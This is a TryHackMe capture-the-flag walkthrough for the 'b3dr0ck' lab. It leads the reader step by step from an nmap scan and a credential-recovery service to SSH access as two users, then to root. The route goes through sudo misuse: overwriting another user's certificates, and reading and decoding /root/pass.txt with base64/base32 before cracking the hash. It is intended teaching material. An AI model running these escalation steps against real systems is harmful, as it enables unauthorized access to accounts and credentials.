b3dr0ck - {THM} Room
Join room here: tryhackme.com/jr/b3dr0ck
Signup for TryHackMe today! tryhackme.com
.jpg)
Context (THM Task)
Barney is setting up the ABC webserver, and trying to use TLS certs to secure connections, but he's having trouble ...
- He was able to establish nginx on port 80, redirecting to a custom TLS webserver on port 4040 -
- There is a TCP socket listening with a simple service to help retrieve TLS credential files (client key & certificate)
- There is another TCP(TLS) helper service listening for authorized connections using files obtained from above service
- Can you find all the eastereggs?
Steps
- Start Machine and wait for VM ip address
- Placeholders:
- ${VMIP} = IP Address of Virtual Machine (b3dr0ck.vX)
- ${VPNIP} = IP Address of VPN (tun0) or AttackBox (10.10.x.x)
- First test http connection to http://${VMIP}/ (default port 80)
- Looks like it redirects to https://${VMIP}:4040/
- Accept self-signed cert and continue

- Ok, looks like we found the homepage. Let's see what nmap shows us
- Run nmap port scan
-
$ nmap -v -T4 ${VMIP} Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-10 16:48 MDT Initiating Ping Scan at 16:48 Scanning ${VMIP} [2 ports] Completed Ping Scan at 16:48, 0.12s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 16:48 Completed Parallel DNS resolution of 1 host. at 16:48, 0.00s elapsed Initiating Connect Scan at 16:48 Scanning ${VMIP} [1000 ports] Discovered open port 22/tcp on ${VMIP} Discovered open port 80/tcp on ${VMIP} Discovered open port 9009/tcp on ${VMIP} Completed Connect Scan at 16:48, 9.02s elapsed (1000 total ports) Nmap scan report for ${VMIP} Host is up (0.12s latency). Not shown: 997 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 9009/tcp open pichat Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 9.16 seconds - Hmm port 9009 looks interesting, let's connect with netcat
-
- Run netcat to test connecting to port 9009
-
$ netcat ${VMIP} 9009 __ __ _ _ ____ _____ \ \ / / | | | | /\ | _ \ / ____| \ \ /\ / /__| | ___ ___ _ __ ___ ___ | |_ ___ / \ | |_) | | \ \/ \/ / _ \ |/ __/ _ \| '_ ` _ \ / _ \ | __/ _ \ / /\ \ | _ <| | \ /\ / __/ | (_| (_) | | | | | | __/ | || (_) | / ____ \| |_) | |____ \/ \/ \___|_|\___\___/|_| |_| |_|\___| \__\___/ /_/ \_\____/ \_____| What are you looking for? -
Cool! Connected to something ... what are we looking for here? Let's try ls...
-
What are you looking for? ls Sorry, unrecognized request: 'ls' You use this service to recover your client certificate and private key
- Ok, so this prompt is here to help recover creds? What does help tell us?
-
What are you looking for? help Looks like the secure login service is running on port: 54321 Try connecting using: socat stdio ssl:MACHINE_IP:54321,cert=<CERT_FILE>,key=<KEY_FILE>,verify=0
- Nice, that looks helpful... Let's try looking for the credentials
-
What are you looking for? cert Sounds like you forgot your certificate. Let's find it for you... -----BEGIN CERTIFICATE----- **************************************************************** **************************************************************** **************************************************************** ******** -----END CERTIFICATE-----
- BOOM! Got a certificate! The other response mentioned a private key also, I wonder...
-
What are you looking for? key Sounds like you forgot your private key. Let's find it for you... -----BEGIN RSA PRIVATE KEY----- **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************** -----END RSA PRIVATE KEY-----
- Got it! Cool, let's save these to local files: client.crt and client.key
-
- The previous help output mentioned "socat" connect with credentials over port 54321. Let's try that
-
$ socat stdio ssl:${VMIP}:54321,cert=client.crt,key=client.key,verify=0
__ __ _ _ _____ _ _ _____ _ \ \ / / | | | | | __ \ | | | | | __ \ | | \ \_/ /_ _| |__ | |__ __ _ | | | | __ _| |__ | |__ __ _ | | | | ___ | | \ / _` | '_ \| '_ \ / _` | | | | |/ _` | '_ \| '_ \ / _` | | | | |/ _ \| | | | (_| | |_) | |_) | (_| | | |__| | (_| | |_) | |_) | (_| | | |__| | (_) |_| |_|\__,_|_.__/|_.__/ \__,_| |_____/ \__,_|_.__/|_.__/ \__,_| |_____/ \___/(_) Welcome: 'Barney Rubble' is authorized. b3dr0ck> - Yay! It authorized us as "Barney Rubble" (from the credentials we downloaded on 9009)
- What can we access here?
-
b3dr0ck> whoami Current user = 'Barney Rubble' (valid peer certificate) b3dr0ck> ls Unrecognized command: 'ls' This service is for login and password hints
b3dr0ck> help Password hint: ******************************** (user = 'Barney Rubble') -
Hmm, that hint looks more like a random password. Can we login?
-
b3dr0ck> login Login is disabled. Please use SSH instead.
- Ok, let's try to access using SSH
-
- SSH as barney with password obtained above
-
$ ssh barney@${VMIP} The authenticity of host '${VMIP} (${VMIP})' can't be established. ECDSA key fingerprint is SHA256:wQ21BG+EOKJCF/4/7AIY9n8e86E7MAN2gH/J/+koWk4. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '${VMIP}' (ECDSA) to the list of known hosts. barney@${VMIP}'s password: barney@b3dr0ck:~$ -
We're in! Let's get the first flag: barney.txt
-
barney@b3dr0ck:~$ ls -l total 4 -rw------- 1 barney barney 38 Apr 10 00:20 barney.txt barney@b3dr0ck:~$ cat barney.txt THM{***}
-
- Now we're on the machine as barney user, what can we do?
-
barney@b3dr0ck:~$ sudo -l [sudo] password for barney: Matching Defaults entries for barney on b3dr0ck: insults, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User barney may run the following commands on b3dr0ck: (ALL : ALL) /usr/bin/certutil - Ok, so we can use sudo on certutil, let's check it out

- Try to run sudo certutil by itself to start with
-
barney@b3dr0ck:~$ sudo certutil Cert Tool Usage: ---------------- Show current certs: certutil ls Generate new keypair: certutil [username] [fullname]
- Ok cool, so this is some sort of tool to view and create keypair credentials
- Let's try the sudo certutil ls first
-
barney@b3dr0ck:~$ sudo certutil ls Current Cert List: (/usr/share/abc/certs) ------------------ total 56 drwxrwxr-x 2 root root 4096 Apr 29 05:12 . drwxrwxr-x 8 root root 4096 Apr 29 04:30 .. -rw-r----- 1 root root 972 Apr 30 21:05 barney.certificate.pem -rw-r----- 1 root root 1674 Apr 30 21:05 barney.clientKey.pem -rw-r----- 1 root root 894 Apr 30 21:05 barney.csr.pem -rw-r----- 1 root root 1678 Apr 30 21:05 barney.serviceKey.pem -rw-r----- 1 root root 976 Apr 30 21:05 fred.certificate.pem -rw-r----- 1 root root 1678 Apr 30 21:05 fred.clientKey.pem -rw-r----- 1 root root 898 Apr 30 21:05 fred.csr.pem -rw-r----- 1 root root 1678 Apr 30 21:05 fred.serviceKey.pem
- Ok now we know where and how these keys/certs are managed
- Let's try to create a new keypair!
-
barney@b3dr0ck:~$ sudo certutil f11snipe "F11snipe FTW" Generating credentials for user: f11snipe (F11snipe FTW) Generated: clientKey for f11snipe: /usr/share/abc/certs/f11snipe.clientKey.pem Generated: certificate for f11snipe: /usr/share/abc/certs/f11snipe.certificate.pem -----BEGIN RSA PRIVATE KEY----- **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************** -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- **************************************************************** **************************************************************** **************************************************************** ******** -----END CERTIFICATE-----
- Nice! We've generated a fresh pair of credentials for a new user. Let's check certutil ls to see what it actually did
-
barney@b3dr0ck:~$ sudo certutil ls Current Cert List: (/usr/share/abc/certs) ------------------ total 72 drwxrwxr-x 2 root root 4096 Apr 30 21:14 . drwxrwxr-x 8 root root 4096 Apr 29 04:30 .. -rw-r----- 1 root root 972 Apr 30 21:05 barney.certificate.pem -rw-r----- 1 root root 1674 Apr 30 21:05 barney.clientKey.pem -rw-r----- 1 root root 894 Apr 30 21:05 barney.csr.pem -rw-r----- 1 root root 1678 Apr 30 21:05 barney.serviceKey.pem -rw-r--r-- 1 root root 972 Apr 30 21:14 f11snipe.certificate.pem -rw-r--r-- 1 root root 1674 Apr 30 21:14 f11snipe.clientKey.pem -rw-r--r-- 1 root root 894 Apr 30 21:14 f11snipe.csr.pem -rw-r--r-- 1 root root 1678 Apr 30 21:14 f11snipe.serviceKey.pem -rw-r----- 1 root root 976 Apr 30 21:05 fred.certificate.pem -rw-r----- 1 root root 1678 Apr 30 21:05 fred.clientKey.pem -rw-r----- 1 root root 898 Apr 30 21:05 fred.csr.pem -rw-r----- 1 root root 1678 Apr 30 21:05 fred.serviceKey.pem
- So we see 4 new files for our f11snipe user.
- Based on the output from the create command, we know the "pair" we need is .certificate.pem and .clientKey.pem
- Let's connect to port 54321 with these creds and see what happens!
-
socat stdio ssl:$VMIP:54321,cert=f11snipe.cert,key=f11snipe.key,verify=0 __ __ _ _ _____ _ _ _____ _ \ \ / / | | | | | __ \ | | | | | __ \ | | \ \_/ /_ _| |__ | |__ __ _ | | | | __ _| |__ | |__ __ _ | | | | ___ | | \ / _` | '_ \| '_ \ / _` | | | | |/ _` | '_ \| '_ \ / _` | | | | |/ _ \| | | | (_| | |_) | |_) | (_| | | |__| | (_| | |_) | |_) | (_| | | |__| | (_) |_| |_|\__,_|_.__/|_.__/ \__,_| |_____/ \__,_|_.__/|_.__/ \__,_| |_____/ \___/(_) Welcome: 'F11snipe FTW' is authorized. b3dr0ck> help Password hint: none (user = 'F11snipe FTW') b3dr0ck> - Yay, We're in with our new credentials! But it looks like the hint is empty (new user)
- Let's see if we can get here as user fred
- Back to certutil, let's try to overwrite fred's credentials with new ones we have access to
-
barney@b3dr0ck:~$ sudo certutil fred "Fred Flintstone" Generating credentials for user: fred (Fred Flintstone) Generated: clientKey for fred: /usr/share/abc/certs/fred.clientKey.pem Generated: certificate for fred: /usr/share/abc/certs/fred.certificate.pem -----BEGIN RSA PRIVATE KEY----- **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************************** **************************************************** -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- **************************************************************** **************************************************************** **************************************************************** ******** -----END CERTIFICATE-----
- It worked! The certutil tool doesn't validate or block on duplicate user/file names.
- Let's connect again to port 54321 as fred with these creds
-
socat stdio ssl:$VMIP:54321,cert=fred.cert,key=fred.key,verify=0 __ __ _ _ _____ _ _ _____ _ \ \ / / | | | | | __ \ | | | | | __ \ | | \ \_/ /_ _| |__ | |__ __ _ | | | | __ _| |__ | |__ __ _ | | | | ___ | | \ / _` | '_ \| '_ \ / _` | | | | |/ _` | '_ \| '_ \ / _` | | | | |/ _ \| | | | (_| | |_) | |_) | (_| | | |__| | (_| | |_) | |_) | (_| | | |__| | (_) |_| |_|\__,_|_.__/|_.__/ \__,_| |_____/ \__,_|_.__/|_.__/ \__,_| |_____/ \___/(_) Welcome: 'Fred Flintstone' is authorized. b3dr0ck> help Password hint: **************** (user = 'Fred Flintstone') b3dr0ck> - There we go! Let's try ssh as fred now...
-
ssh fred@$VMIP fred@10.10.215.234's password: Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64) fred@b3dr0ck:~$
-
We're in as fred! Let's get next flag: fred.txt
-
fred@b3dr0ck:~$ cat fred.txt cat fred.txt THM{***} - Woot! Let's keep going!
-
- Let's hunt around to see what fred can do...
- Start searching for SUID files
-
fred@b3dr0ck:~$ find / -type f -perm -04000 2>/dev/null /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/bin/chsh /usr/bin/umount /usr/bin/pkexec /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/passwd /usr/bin/mount /usr/bin/fusermount /usr/bin/at /usr/bin/chfn /usr/bin/sudo /usr/bin/su
- Hmm, nothing obvious here that we can find on GTFOBins... What else can we try? Let's check if fred can use sudo
-
fred@b3dr0ck:~$ sudo -l Matching Defaults entries for fred on b3dr0ck: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User fred may run the following commands on b3dr0ck: (ALL : ALL) NOPASSWD: /usr/bin/base32 /root/pass.txt (ALL : ALL) NOPASSWD: /usr/bin/base64 /root/pass.txt - Interesting, user fred is allowed to use sudo for commands base32 and base64, against what looks like root password /root/pass.txt
- Let's try to see what's in that file...
-
fred@b3dr0ck:~$ sudo base64 /root/pass.txt | base64 --decode ************************************************************************
- Ok cool, that output still looks encoded... But looks more like base32 than base64, let's keep decoding
-
fred@b3dr0ck:~$ sudo base64 /root/pass.txt | base64 --decode | base32 --decode ********************************************
- So that worked, still looks encoded though ... now back in base64
-
fred@b3dr0ck:~$ sudo base64 /root/pass.txt | base64 --decode | base32 --decode | base64 --decode ********************************
- There it is! That looks like password or hash ... let's try password first
-
fred@b3dr0ck:~$ su - root Password: su: Authentication failure
- Hmm that's not it, looks like a hash... Let's check somewhere like CrackStation
-
That was easy! Now let's get the final flag: root.txt
-
root@b3dr0ck:~# cat root.txt THM{***}
Signup for TryHackMe today! tryhackme.com